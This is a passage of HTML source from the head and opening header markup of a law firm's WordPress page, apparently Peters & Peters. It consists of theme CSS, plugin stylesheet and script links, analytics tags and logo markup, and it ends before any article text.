.elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10657 .elementor-element.elementor-element-59f40dd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-10657 .elementor-element.elementor-element-59f40dd .elementor-divider-separator{width:100%;}.elementor-10657 .elementor-element.elementor-element-59f40dd .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10657 .elementor-element.elementor-element-6b50e05{--grid-columns:3;}.elementor-10657 .elementor-element.elementor-element-d8e4cca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-2c9109a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10657 .elementor-element.elementor-element-2c9109a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-10657 .elementor-element.elementor-element-f2d2ec0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-10657 .elementor-element.elementor-element-f2d2ec0 .elementor-divider-separator{width:100%;}.elementor-10657 .elementor-element.elementor-element-f2d2ec0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10657 .elementor-element.elementor-element-b8c43e3{--grid-columns:1;}@media(max-width:1024px){.elementor-10657 .elementor-element.elementor-element-6b50e05{--grid-columns:2;}.elementor-10657 .elementor-element.elementor-element-b8c43e3{--grid-columns:2;}}@media(min-width:768px){.elementor-10657 .elementor-element.elementor-element-2a863da{--width:50%;}.elementor-10657 .elementor-element.elementor-element-10e7691{--width:50%;}.elementor-10657 .elementor-element.elementor-element-f8f166b{--width:50%;}.elementor-10657 .elementor-element.elementor-element-d8e4cca{--width:50%;}}@media(max-width:767px){.elementor-10657 .elementor-element.elementor-element-f8f166b{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-6b50e05{--grid-columns:2;}.elementor-10657 .elementor-element.elementor-element-d8e4cca{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-b8c43e3{--grid-columns:1;}}/* Start custom CSS */.small-people-card-single div {
    font-size: 15px;
    line-height: 1.5;
    font-weight: 400;
}

.small-people-card-single:hover div {
    color: #f23d3d;
}

@media (min-width: 576px) {
  .single-thinking-post-container {
    max-width: 540px!important;
  }
}

@media (min-width: 768px) {
  .single-thinking-post-container {
    max-width: 720px!important;
  }
}

@media (min-width: 992px) {
  .single-thinking-post-container {
    max-width: 960px!important;
  }
}

@media (min-width: 1200px) {
  .single-thinking-post-container {
    max-width: 1140px!important;
  }
}

.single-thinking-post-container .elementor-widget-theme-post-content a
{
    color: #f23d3d;
}

.single-thinking-post-container p
{
    margin-bottom: 0px;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='peters-and-peters-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen%20Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebGaramondfont-css' href='https://fonts.googleapis.com/css2?family=EB+Garamond&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='peters-and-peters-basic-style-css' href='https://www.petersandpeters.com/wp-content/themes/peters-and-peters/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.petersandpeters.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-ugc-styles-css' href='https://www.petersandpeters.com/wp-content/uploads/search-filter/style.css?ver=315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.petersandpeters.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742236761' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.petersandpeters.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236738' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
		if ( ! Object.hasOwn( window, 'searchAndFilter' ) ) {
			window.searchAndFilter = {};
		}
		</script><!--n2css--><!--n2js--><script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/masonry.pkgd.min.js?ver=6.9" id="masonary-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/search-filter/assets/js/vendor/flatpickr.min.js?ver=3.1.6" id="search-filter-flatpickr-js"></script>
<script type="text/javascript" id="search-filter-js-before">
/* <![CDATA[ */
window.searchAndFilter.frontend = {"fields":{},"queries":{},"library":{"fields":{},"components":{}},"restNonce":"a413f3d52a","homeUrl":"https:\/\/www.petersandpeters.com","isPro":true,"suggestionsNonce":"f7dc31c519"};
//# sourceURL=search-filter-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/search-filter-pro/assets/js/frontend/frontend.js?ver=3.1.6" id="search-filter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-NRQBDXZBLF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petersandpeters.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NRQBDXZBLF");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.petersandpeters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petersandpeters.com/wp-json/wp/v2/posts/2935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petersandpeters.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.petersandpeters.com/?p=2935' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<script>
var ajax_url = "https://www.petersandpeters.com/wp-admin/admin-ajax.php";
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.petersandpeters.com/wp-content/uploads/2022/01/cropped-2022-892-PandP-retainer-Favicon-2-002-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.petersandpeters.com/wp-content/uploads/2022/01/cropped-2022-892-PandP-retainer-Favicon-2-002-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petersandpeters.com/wp-content/uploads/2022/01/cropped-2022-892-PandP-retainer-Favicon-2-002-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.petersandpeters.com/wp-content/uploads/2022/01/cropped-2022-892-PandP-retainer-Favicon-2-002-270x270.jpg" />
<style>
</style>
		<style type="text/css" id="wp-custom-css">
			.single-insolvency-watch footer
{
	margin-top: 5rem;
}

/*Nav Menu Edit*/
.nav-item-thinking-child a {
	margin-left:20px;
}

.sub-menu li a {
font-family: Montserrat!important;
font-weight: 400!important;
font-style: Regular!important;
font-size: 16px!important;
letter-spacing: 0%;
}


.inshort_box_desc p strong {
    font-weight: bold !important;
}
.people-testimonial {
	top: -20em !important;
	padding: 35px 10px !important;
	background:none !important ;
}
.single-post .article_content .article-text {
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
}
/* 
.footer_logo {
    margin-bottom: 10px !important;
} */

.Key_facts_conts ul li {
    list-style: none;
	  position: relative;
}
.Key_facts_conts ul li::after {
    position: absolute;
    background: #033859;
    content: "";
    display: block;
    width: 10px;
    left: -18px;
    top: 10px;
    border-radius: 50%;
    height: 10px;
}

.overview_box ol li {
    font-size: 18px;
    color: #151D25;
    line-height: 28px;
    margin-bottom: 15px;
}
.experts li .info h3{
	    min-height: 52px;
}
.insolv_posts{
	padding-top: 0px;
}




@media only screen and (min-width: 1200px) {
  .people-testimonial {
		top: -25em !important;		
	}
}
.testimonial__content{
	font-size:18px !important;
	font-family: 'Montserrat' !important;
	line-height: 35px !important;
}

.elementor-testimonial-name{
	font-family: 'Montserrat' !important;
	line-height:25px !important;
	font-size:16px !important;
	font-weight:500 !important;
}
.select_box select {
    font-weight: 400;
}
a#btn_color:hover {
    color: #fff !important;
}
a#btn_color {
    color: #033859 !important;
}
.banner_inner {
    padding: 50px 40px 50px 40px;
    background-image: url(/wp-content/uploads/2024/06/banner-img.png);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.banner_inner .banner_inner_row {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.banner_inner .banner_inner_row .Title h2 {
    color: #FFFFFF;
    font-family: "Montserrat", Sans-serif;
    font-size: 28px;
    font-weight: 500;
	    margin-bottom: 0;
}
.banner_inner .banner_inner_row .Title {
    padding: 10px 0px;
}
.banner_inner .banner_inner_row .btn a.btn {
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    fill: #033859;
    color: #033859;
    background-color: #FFFFFF;
    border-radius: 80px 80px 80px 80px;
}
.banner_inner .banner_inner_row .btn a.btn:hover {
    background: #033859;
    color: #fff !important;
}

@media screen and (max-width: 767px) {
.banner_inner .banner_inner_row {
    align-items: flex-start;
    flex-direction: column;
}
	.banner_inner .banner_inner_row > .btn {
    padding: 10px 0 0px;
}
	.banner_inner .banner_inner_row .Title h2 {
    font-size: 21px;
}
	.banner_inner .banner_inner_row .btn a.btn {
    font-size: 14px;
}
.banner_inner {
    padding: 40px 20px;
}
	.breadcrumb_container {
        padding-left: 15px;
    }
	.insolv_expert .slick-slider .slick-arrow {
        top: -30% !important;
    }
	.experts li .info h3{
	    min-height: 0px;
}
	.issue_box {
        margin-top: 40px;
    }
	    .our_experts_art {
        padding-top: 0px;
    }
	.key_box {
    margin-bottom: 45px;
}
}
@media screen and (max-width: 500px){
	.insolv_expert .slick-slider .slick-arrow {
        top: 50% !important;
    }
}
.single-insolvency_watch footer#colophon {
    margin-top: 0px !important;
}
.insolarticalbold{
	text-decoration: underline;
    font-weight: 700;
    
}
.overview_box a {
    color: #DC4C45;
    text-decoration: underline;
}
.inshort_box_desc a {
    color: #DC4C45;
    text-decoration: underline;
}
.inshort_box_desc ul li::marker {
    color: #DC4C45;
}
.inshort_box_desc ul {
    padding-left: 20px;
}
.inshort_box_desc ul li {
    color: #151D25;
    font-size: 18px;
    font-weight: 500;
}
.expertise_panel h2 {
    font-family: 'Montserrat';
}

ul.peters-list li {
    font-family: 'Montserrat';
}

ul.breadcrumb-link {
    align-items: center;
}
ul.breadcrumb-link li {
    font-size: 18px;
    color: #575757;
}
.overview_box blockquote:before {
    font-weight: 600 !important;
}
.issue_box{
   margin-top: 50px;	
}

/* 2025 - Toucari Custom work */

.new-archive-loop-featured-image {
    overflow: hidden;
}


.search-filter-component-combobox {
    --search-filter-scale-icon-toggle-size: 28px!important;
    --search-filter-scale-icon-container-clear-width: 28px!important;
    --search-filter-scale-icon-clear-size: 22px!important;
}

.search-filter-field__input input::placeholder {
    color: #121D26 !important;
	font-family: 'Montserrat;
		font-size: 16px;
	font-weight: 400;	
}

.search-filter-icon.search-filter-input-text__icon {
    order: 2;
}

.search-filter-component-combobox__clear-selection {
    background: white;
    margin-right: -5px;
    z-index: 1;
}

a#elementor-loop-readmore-btn {
    width: 100%;
	
    padding: 0;
}

#elementor-loop-readmore-btn span.elementor-button-content-wrapper {
    display: flex
;
    justify-content: space-between;
    border-bottom: solid 1px #26262666;
    padding: 12px;
}

.custom-people-carousel .swiper-button-disabled
{
	display: none!important;
}

.people-loop-card {
    font-size: 18px;
    font-family: Montserrat;
	font-weight: 500;
}

.people-loop-card .title
{
min-height: 52px;
}


.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item {
    display: inline-flex
;
    align-items: center;
    box-sizing: border-box;
    max-width: 100%;
    background-color: #fff;
    padding: 12px !important;
    margin: 2px;
    font-size: 20px !important;
    border: solid 1px black;
    font-weight: 600;
    min-height: fit-content;
}

.search-filter-component-combobox__selection-remove svg use {
    fill: #f23d3d;
    padding: 0 !important;
    margin: 0 !important;
    font-size: 28px !important;
    line-height: 28px;
}

.search-filter-component-combobox__selection-remove:hover svg use
{
	fill: #A0A5A8;
!important;
}

.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-remove>svg {
    width: 34px;
    height: 34px;
    
}

.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-remove
{
	display: contents;
}


.search-filter-base input
 {
        padding: 11px 12px !important;
    font-size: 20px !important;
    line-height: 28px !important;
}
@media (max-width:767px)
{
	.search-filter-base input
	{
		    padding: 11px 0px 11px 12px !important;
    text-align: right!important;
		font-size: 16px!important;
	}
}

.search-filter-component-combobox--mode-multiple .search-filter-component-combobox__selection-item .search-filter-component-combobox__selection-label
{
	padding: 0 0.5em 0 0.5em;
}

.search-filter-base input::placeholder {
    color: #121D26 !important;
    font-weight: 600;
}

.search-filter-input-text input[type=text]::placeholder,  .search-filter-component-combobox__selection input::placeholder {
    color: #A0A5A8 !important;
    font-weight: 600;
}

.search-filter-icon__svg {
    width: 24px !important;
    height: 24px !important;
	fill: transparent!important;
}

.search-filter-icon.search-filter-input-text__icon svg
{
	background: url("/wp-content/uploads/2025/07/Frame-8.svg");
    background-size: contain;
    background-repeat: no-repeat;
	cursor: pointer;
}

.search-filter-component-combobox__listbox-toggle .search-filter-icon svg
{
	background: url("/wp-content/uploads/2025/07/expand-icon.svg");
    background-size: contain;
    background-repeat: no-repeat;
	cursor: pointer;
}

.search-filter-component-combobox__clear-selection .search-filter-icon svg, .search-filter-component-combobox__selection-remove:hover svg
{
		background: url("/wp-content/uploads/2025/07/select-icon.svg");
    background-size: contain;
    background-repeat: no-repeat;
	cursor: pointer;
}

.search-filter-component-combobox__clear-selection .search-filter-icon:hover svg, .search-filter-component-combobox__selection-remove svg
{
		background: url("/wp-content/uploads/2025/07/Close_24.svg");
    background-size: contain;
    background-repeat: no-repeat;
	cursor: pointer;
}



.search-filter-component-combobox__selection-remove svg use, .search-filter-component-combobox__selection-remove:hover svg use
{
	fill: transparent!important;
}



.search-filter-component-combobox-base__listbox-option {
    font-size: 20px;
    line-height: 28px;
    padding: 8px 12px;
}

.search-filter-component-combobox-base__listbox-option--depth-1 {
    padding: 6px 24px;
}

.search-filter-component-combobox-base__listbox-option:hover
{

background-color: #AA2B2B;
	color: #ffffff;
	
	}

.search-filter-component-combobox-base__listbox {
    z-index: 10;
}

.search-filter-component-combobox__selection {
    font-weight: 600;
}

.search-filter-component-combobox-base:hover,.search-filter-component-combobox-base:active,.search-filter-component-combobox-base:focus{
	border-color: transparent!important;
}

.search-filter-base.search-filter-field.search-filter-field--id-12.search-filter-field--type-control.search-filter-field--control-type-sort.search-filter-style--id-1.search-filter-style--control-sort input,  .search-filter-base.search-filter-field.search-filter-field--id-12.search-filter-field--type-control.search-filter-field--control-type-sort.search-filter-style--id-1.search-filter-style--control-sort{
    cursor: pointer;
}

.search-filter-component-combobox .search-filter-component-combobox__listbox-toggle
{
	padding-right: 10px;
}


.search-filter-component-combobox__listbox-toggle, .search-filter-component-combobox__clear-selection
{
	align-items: baseline;
	margin-top: 10px;
}

.search-filter-component-combobox.search-filter-component-combobox-base--listbox-visible .search-filter-component-combobox__listbox-toggle
{
	align-items: flex-end!important;
}

/* custom taxonomy badges */

.thinking.custom-taxonomy-block {
    display: none !important;
}

.custom-taxonomy-block .custom-taxonomy-block {
    padding: 2px 8px;
}

.elementor-post-info__item.custom-taxonomy-block  {
    color: #fff!important;
    font-family: 'Montserrat' !important;
    font-weight: 400;
    font-size: 14px;
    line-height: 21px;
    text-transform: uppercase;
	padding: 2px 0px
}



.article.custom-taxonomy-block
{
 background-color: #AA2B2B;
}

.news.custom-taxonomy-block
{
 background-color: #121D26;
}

.events.custom-taxonomy-block
{
 background-color: #524722;
}

.comment.custom-taxonomy-block
{
 background-color: #033859;
}



.search-filter-component-combobox__listbox-toggle::before
{
    border: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2935 single-format-standard wp-custom-logo wp-theme-peters-and-peters ehf-header ehf-footer ehf-template-peters-and-peters ehf-stylesheet-peters-and-peters group-blog has-sidebar comment_pages_background elementor-default elementor-template-full-width elementor-kit-5 elementor-page-10657">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.petersandpeters.com" title="Peters &amp; Peters" rel="home">Peters &amp; Peters</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4101" class="elementor elementor-4101" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-3128d57 e-flex e-con-boxed e-con e-parent" data-id="3128d57" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c7f8c19 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="c7f8c19" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a9d8cf7 e-con-full e-flex e-con e-child" data-id="a9d8cf7" data-element_type="container">
				<div class="elementor-element elementor-element-149516f elementor-widget elementor-widget-site-logo" data-id="149516f" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;left&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:120,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.petersandpeters.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
